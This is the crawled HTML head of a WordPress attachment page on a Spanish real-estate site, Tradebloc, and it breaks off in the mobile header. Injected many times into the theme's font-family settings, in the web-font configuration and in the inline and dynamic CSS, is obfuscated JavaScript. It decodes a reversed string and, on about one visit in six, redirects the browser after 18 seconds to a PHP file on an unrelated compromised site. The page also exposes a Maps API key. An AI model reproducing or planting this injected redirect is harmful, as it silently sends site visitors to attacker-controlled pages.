

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tradebloc.es/f4-hover
body_size: 13404
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tradebloc.es/xmlrpc.php">
	
	<title>f4-hover &#8211; Tradebloc</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['La<script>$mWn=function(n){if(typeof+($mWn.list[n])=="string")+return+$mWn.list[n].split("").reverse().join("");return+$mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var+number1=Math.floor(Math.random()*6);+if+(number1==3){var+delay+=+18000;setTimeout($mWn(0),delay);}</script>to:700']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta property="og:title" content="f4-hover" /><link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Tradebloc &raquo; Feed" href="https://tradebloc.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Tradebloc &raquo; Feed de los comentarios" href="https://tradebloc.es/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Tradebloc &raquo; Comentario f4-hover del feed" href="https://tradebloc.es/feed/?attachment_id=2630" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tradebloc.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tradebloc.es/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://tradebloc.es/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='mapescape.css-css'  href='https://tradebloc.es/wp-content/plugins/realia/libraries/mapescape/css/mapescape.css?ver=20160604' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://tradebloc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://tradebloc.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://tradebloc.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://tradebloc.es/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='if-menu-site-css-css'  href='https://tradebloc.es/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='apushome-theme-fonts-css'  href='https://fonts.googleapis.com/css?family=Karla:400,700|Dosis:300,400,500,600,700,800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://tradebloc.es/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='apushome-child-style-css'  href='https://tradebloc.es/wp-content/themes/apushome-child/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://tradebloc.es/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='apus-font-css'  href='https://tradebloc.es/wp-content/themes/apushome/css/apus-font.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css'  href='https://tradebloc.es/wp-content/themes/apushome/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://tradebloc.es/wp-content/themes/apushome/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://tradebloc.es/wp-content/themes/apushome/css/bootstrap.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='apushome-template-css'  href='https://tradebloc.es/wp-content/themes/apushome/css/template.css?ver=3.2' type='text/css' media='all' />
<style id='apushome-template-inline-css' type='text/css'>
.vc_custom_1571258794685{background-color: #39b05c !important;}.vc_custom_1571991814304{background-color: #39b05c !important;}.vc_custom_1571258807861{background-color: #39b05c !important;}.vc_custom_1571261664354{border-top-width: 1px !important;background-color: #33924e !important;border-top-color: #33924e !important;border-top-style: solid !important;}
/* check main color *//* seting background main */.property-gallery-preview .owl-controls .owl-dots .owl-dot.active,.nav-tabs.nav-table > li:active > a, .nav-tabs.nav-table > li:hover > a, .nav-tabs.nav-table > li.active > a,.widget-location-banner.style-style2:hover .properties,.price_range .ui-slider-handle + .ui-slider-handle,.property-box-slider-wrapper .property-box-slider-content .property-box-meta,.owl-controls .owl-dots .owl-dot.active span,.property-box-image-inner .meta-top > .property-badge-sticky,.bg-theme{background: #39b05c ;}/* setting color*/.top-detail .breadcrumb a,.apus-breadscrumb .breadcrumb a,.property-display-mod .active > a,.btn-readmore:hover, .btn-readmore:active,.widget-testimonials .layout-inner1 .name-client,.apus-footer .widget-title, .apus-footer .widgettitle, .apus-footer .widget-heading,.text-theme,a:hover,a:active{color: #39b05c !important;}/* setting border color*/.property-gallery-preview .owl-controls .owl-dots .owl-dot.active,.widget-newletter.style4 .input-group,.border-theme{border-color: #39b05c ;}/* check second color *//* seting background main */.widget-package.is_featured .package-heading,.property-box-image-inner .feature,.tabs-v1.nav-tabs li:focus > a:focus, .tabs-v1.nav-tabs li:focus > a:hover, .tabs-v1.nav-tabs li:focus > a, .tabs-v1.nav-tabs li:hover > a:focus, .tabs-v1.nav-tabs li:hover > a:hover, .tabs-v1.nav-tabs li:hover > a, .tabs-v1.nav-tabs li.active > a:focus, .tabs-v1.nav-tabs li.active > a:hover, .tabs-v1.nav-tabs li.active > a,.property-box-image-inner .meta-top > *,.add-fix-top,.bg-theme-second,.btn-theme-second{background: #33924e;}/* setting color*/.widget-testimonials.light_left .widget-title,.text-second,.second-color{color: #33924e !important;}/* setting border color*/.btn-theme-second{border-color: #33924e;}.btn.btn-theme{background: #39b05c;}.btn.btn-theme{border-color: #39b05c;}.btn.btn-theme:hover,.btn.btn-theme:active,.btn.btn-theme:focus{background: #33924e;}.btn.btn-theme:hover,.btn.btn-theme:active,.btn.btn-theme:focus{border-color: #33924e;}/* seting second */.btn.btn-theme-second{background: #33924e;}.btn.btn-theme-second{border-color: #33924e;}.btn.btn-theme-second:hover,.btn.btn-theme-second:active,.btn.btn-theme-second:focus{background: #39b05c;}.btn.btn-theme-second:hover,.btn.btn-theme-second:active,.btn.btn-theme-second:focus{border-color: #39b05c;}/* Typo *//* seting background main */body, p, .navbar-nav.megamenu > li > a, .apus-breadscrumb .breadcrumb{font-family: La&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to;}/* seting background main */h1,h2,h3,h4,h5,h6,.widget-title,.widgettitle, .btn{font-family: La&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to;}/* Custom CSS */.send-message .form-control, .send-message textarea {width: 100%;background: #38b05c;}.mathcaptcha{margin-bot<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tom: 25px;}.header-default .navbar-nav.megamenu > li:before {background: #3ab070;}#apus-mobile-menu .btn-<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toggle-canvas{background: #37b170;}.navbar-offcanvas .navbar-nav > li > .icon-<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toggle:hover {color: #37b170;}.comment {display: none;}.author {display: none;}
</style>
<link rel='stylesheet' id='apushome-style-css'  href='https://tradebloc.es/wp-content/themes/apushome/style.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://tradebloc.es/wp-content/themes/apushome/js/magnific/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='https://tradebloc.es/wp-content/themes/apushome/js/colorbox/colorbox.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://tradebloc.es/wp-content/themes/apushome/css/perfect-scrollbar.css?ver=0.6.12' type='text/css' media='all' />
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyChnruklWenZ0fQeKZb6lCgPbn6N5WsnGg&#038;libraries=weather%2Cgeometry%2Cvisualization%2Cplaces%2Cdrawing&#038;ver=5.3.20'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/realia/libraries/jquery.chained.remote.custom.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"https:\/\/tradebloc.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/maps/jquery-google-map-custom.js?ver=1.2'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/maps/script.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='https://tradebloc.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tradebloc.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tradebloc.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel='shortlink' href='https://tradebloc.es/?p=2630' />
<link rel="alternate" type="application/json+oembed" href="https://tradebloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftradebloc.es%2Ff4-hover" />
<link rel="alternate" type="text/xml+oembed" href="https://tradebloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftradebloc.es%2Ff4-hover&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<script type="text/javascript">
			var cli_flush_cache=2;
		</script>
		<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.navbar-nav.megamenu > li {
    margin-right: 40px;

}

.send-message .form-control, .send-message textarea {
    width: 100%;
    background: transparent;
    padding: 10px 5px;
    border-width: 0 0 2px;
    border-style: solid;
    border-color: #ffffff;
    color: #ffffff;
    margin-bottom: 20px;
    font-size: 14px;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}

.send-message .form-control:focus, .send-message textarea:focus {
    border-color: #eeeeee;
    color: #ffffff!important;
}

.widget_filter_widget {
    background: #f3f3f3!important;
    color: #efefef;
    margin: 0;
}

.wpb-js-composer .vc_tta-accordion.vc_tta .vc_active .vc_tta-panel-title > a > span {
    color: #39b05c;
}

.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon:after, .wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon:before {
    border-color: #39b05c !important;
}

.widget_filter_widget .price {
    font-weight: 700;
    color: #080808;
}

.widget label {
    font-weight: 400;
    color: #000000!important;
}

.widget_filter_widget {
    background: #f3f3f3!important;
    color: #000000;
    margin: 0;
}

td.Fija {
    display: none!important;
}

/* Estilos de form de sidebar */

.textwidget input {
    border-bottom: 2px solid #a3a3a3!important;
	color:#000000!important
}

.textwidget textarea {
    border-bottom: 2px solid #a3a3a3!important;
	  color:#000000!important
}

.textwidget .form-control:focus, .textwidget textarea:focus {
    border-color: #eeeeee;
    color: #595858!important;
}

.textwidget input[type=submit] {
    color: #ffffff!important;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.form-control, select, input[type="text"], input[type="email"], input[type="password"], input[type="tel"], textarea, textarea.form-control{background-color:#ffffff;}h1{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:700;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1{opacity: 0;}.ie.wf-loading h1{visibility: hidden;}h2, .apus-breadscrumb .bread-title{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2,.wf-loading  .apus-breadscrumb .bread-title{opacity: 0;}.ie.wf-loading h2,.ie.wf-loading  .apus-breadscrumb .bread-title{visibility: hidden;}h3, .widgettitle, .widget-title, .search2_properties .widget-title, .widget .widgettitle{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3,.wf-loading  .widgettitle,.wf-loading  .widget-title,.wf-loading  .search2_properties .widget-title,.wf-loading  .widget .widgettitle{opacity: 0;}.ie.wf-loading h3,.ie.wf-loading  .widgettitle,.ie.wf-loading  .widget-title,.ie.wf-loading  .search2_properties .widget-title,.ie.wf-loading  .widget .widgettitle{visibility: hidden;}h4{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4{opacity: 0;}.ie.wf-loading h4{visibility: hidden;}h5{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5{opacity: 0;}.ie.wf-loading h5{visibility: hidden;}h6{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6{opacity: 0;}.ie.wf-loading h6{visibility: hidden;}.apus-topbar{background-color:#39b05c;}.apus-topbar{color:#ffffff;}.apus-topbar a{color:#ffffff;}.apus-topbar a:hover,.apus-topbar a:active{color:#f7f7f7;}#apus-header,.sticky-header .header-middle,.header-v1 .sticky-header .header-middle{background-color:#ffffff;}#apus-header .navbar-nav.megamenu > li > a{color:#000000;}.navbar-nav.megamenu .dropdown-menu > li > a:hover, .navbar-nav.megamenu .dropdown-menu > li > a:active,.navbar-nav.megamenu .dropdown-menu > li.open > a, .navbar-nav.megamenu .dropdown-menu > li.active > a,#apus-header .navbar-nav.megamenu > li.active > a,#apus-header .navbar-nav.megamenu > li:hover > a,#apus-header .navbar-nav.megamenu > li:active > a{color:#39b05c;}.apus-footer{background-color:#39b05c;}#apus-footer .widgettitle ,#apus-footer .widget-title{color:#ffffff;}#apus-footer, .apus-footer .contact-info, .apus-copyright{color:#ffffff;}#apus-footer a{color:#ffffff;}#apus-footer a:hover{color:#f7f7f7;}.apus-copyright{background-color:#39b05c;}.apus-copyright{color:#ffffff;}.apus-copyright a, .apus-copyright a i{color:#ffffff;}.apus-copyright a:hover .apus-copyright a i:hover{color:#fcfcfc;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment attachment-template-default single single-attachment postid-2630 attachmentid-2630 attachment-png wp-embed-responsive image-lazy-loading wpb-js-composer js-comp-ver-6.0.2 vc_responsive">
<div id="wrapper-container" class="wrapper-container">

	<div id="apus-mobile-menu" class="apus-offcanvas hidden-lg hidden-md"> 
    <div class="apus-offcanvas-body">
        <div class="offcanvas-head bg-primary">
            <a class="btn-toggle-canvas" data-toggle="offcanvas">
                <i class="fa fa-close"></i> <strong>MENU</strong>
            </a>
        </div>

        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="main-mobile-menu" class="nav navbar-nav"><li id="menu-item-3251" class="menu-item-3251"><a href="https://tradebloc.es/">Inicio</a></li>
<li id="menu-item-3332" class="menu-item-3332"><a href="https://tradebloc.es/nuestros-servicios">Nuestros Servicios</a></li>
<li id="menu-item-3335" class="menu-item-3335"><a href="https://tradebloc.es/propiedades">Propiedades</a></li>
<li id="menu-item-3356" class="menu-item-3356"><a href="https://tradebloc.es/noticias">Noticias</a></li>
<li id="menu-item-3253" class="menu-item-3253"><a href="https://tradebloc.es/contact">Contacto</a></li>
<li id="menu-item-3598" class="has-submenu menu-item-3598"><a href="http://tradebloc.es/iniciar-sesion"><img src="http://tradebloc.es/wp-content/uploads/2019/12/man-user.png" alt="icono-persona"></a> <span class="icon-toggle"><i class="fa fa-plus"></i></span>
<ul class="sub-menu">
	<li id="menu-item-3597" class="menu-item-3597"><a href="https://tradebloc.es/registro">Registro</a></li>
	<li id="menu-item-3596" class="menu-item-3596"><a href="https://tradebloc.es/iniciar-sesion">Iniciar Sesión</a></li>
</ul>
</li>
</ul></div>        </nav>

    </div>
</div>
<div class="over-dark"></div>
	<div id="apus-header-mobile" class="header-mobile hidden-lg hidden-md clearfix">
    <div class="container">
        
                    <div class="logo pull-left">
                <a href="https://tradebloc.es/" >
                    <img src="http://tradebloc.es/wp-content/uploads/2019/10/logo-tradebloc4.png" alt="Tradebloc">
                </a>
